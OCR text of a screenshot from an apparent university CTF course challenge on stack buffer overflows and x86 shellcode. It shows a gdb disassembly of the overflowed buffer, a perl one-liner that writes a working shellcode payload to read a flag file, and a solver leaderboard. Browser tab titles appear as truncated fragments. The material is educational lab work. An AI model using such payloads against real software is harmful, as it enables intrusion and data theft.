 CS 2016 Fall
(1) Facebook
Google
Could we ac
php base64_
Why Is Mars
Standings - 2
CS 2016 Fall
CTF - Googl
myNTU臺大
台大選課系統
CS 2016 Fall
CS 2016
Machine Co
ASCII - 維基
csie.ctf.tw/problems/5
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overfl
There is a service running on nc csie.c
Hint
Learn how to attack by stack buffer overfl
Learn what is shellcode and how to write
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
(gdb) r <in.txt
Starting program: /home/joe/shellcode-e2fc25d0f4b664c099910a093f870261 <in.txt
Running...
input: iiiiiii♦♦♦♦♦♦♦♦♦♦♦`♦♦♦♦♦♦♦♦♦♦♦♦♦♦1♦1♦Qhflaghode/hellche/shh/hom♦♦♦♦♦♦f♦♦B♦♦♦♦♦
♦♦♦
Program received signal SIGSEGV, Segmentation fault.
0x0804a060 in buf ()
(gdb) disas /r 0x0804a060,+20
Dump of assembler code from 0x804a060 to 0x804a074:
=> 0x0804a060 <buf+0>: 69 69 69 69 69 69 69 imul $0x69696969,0x69(%ecx),%ebp
0x0804a067 <buf+7>: 90 nop
0x0804a068 <buf+8>: 90 nop
0x0804a069 <buf+9>: 90 nop
0x0804a06a <buf+10>: 90 nop
0x0804a06b <buf+11>: 90 nop
0x0804a06c <buf+12>: 90 nop
0x0804a06d <buf+13>: 90 nop
0x0804a06e <buf+14>: 90 nop
0x0804a06f <buf+15>: 90 nop
0x0804a070 <buf+16>: 90 nop
0x0804a071 <buf+17>: 90 nop
0x0804a072 <buf+18>: 60 pusha
0x0804a073 <buf+19>: a0 04 08 90 90 mov 0x90900804,%al
End of assembler dump.
(gdb) q
A debugging session is active.
Inferior 1 [process 3913] will be killed.
Quit anyway? (y or n) y
joe@ubuntu:~$ perl -e 'print "\x69\x69\x69\x69\x69\x69\x69\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x73\xa0\x04\x08\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc9\x31\xc0\xb0\x05\x
51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x
6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\x
cd\x80"' >in.txt
joe@ubuntu:~$ _
User
zekt
FLAG
lanenzan 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-23 03:08:09
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
英
上午 11:37